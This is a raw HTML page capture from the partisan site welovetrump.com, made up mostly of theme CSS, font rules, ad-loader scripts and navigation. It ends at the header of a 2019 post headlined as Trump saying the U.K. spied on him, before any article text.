	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-9043 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2019/04/27/live-update-fatal-shooting-in-san-diego-synagogue-details-unfolding/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2019/04/27/live-update-fatal-shooting-in-san-diego-synagogue-details-unfolding/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9.jpg 768w, https://welovetrump.com/wp-content/uploads/2019/04/breaking-news-9-1200x630.jpg 1200w" sizes="(max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">LIVE UPDATE: Fatal Shooting In San Diego Synagogue, Details Unfolding</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2019/04/27/florida-house-passes-bill-to-ban-all-sanctuary-cities-in-the-state/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2019/04/27/florida-house-passes-bill-to-ban-all-sanctuary-cities-in-the-state/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://welovetrump.com/wp-content/uploads/2019/04/ron-desantis.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Florida House Passes Bill To BAN All Sanctuary Cities In...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/kaley/">
				<span>kaley</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-9043" class="single post bb-post-single style1 post-9043 type-post status-publish format-standard has-post-thumbnail category-barack-obama category-donald-trump category-wow tag-trump" data-post-id="9043" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="512">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2019-04-27T20:39:02-05:00">7 years ago</time>
	<time itemprop="dateModified" datetime="2019-04-27T21:26:40-05:00">7 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">BREAKING: President Trump Says U.K. Spied On Him In 2016 and Passed The Info To Obama Admin!</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/kaley/"><img alt='kaley' src='//www.gravatar.com/avatar/c237d062b3a9fe955a5303014d2ad7ca?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/c237d062b3a9fe955a5303014d2ad7ca?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/kaley/" itemprop="url">
				<span itemprop="name">kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2019-04-27T20:39:02-05:00">7 years ago</time><time class="entry-date updated mf-hide" datetime="2019-04-27T21:26:40-05:00">7 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/#disqus_thread" data-disqus-identifier="9043" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">67 views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">14 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2019/04/Donald_Trump_with_Queen_Elizabeth-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

